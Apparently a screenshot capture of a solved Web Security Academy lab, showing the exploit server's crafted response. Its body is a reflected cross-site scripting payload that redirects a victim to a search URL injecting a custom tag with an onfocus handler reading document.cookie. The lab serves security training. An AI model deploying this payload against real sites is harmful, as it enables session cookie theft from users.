 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a2f00b103497f3ec062067401b400f0.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location="https://0aba009d03f87f77c0290640007700f9.web-security-academy.net/?
search=%3Cxss%20onfocus=alert(document.cookie)%20id=x%20tabindex=1%3E#x"
</script>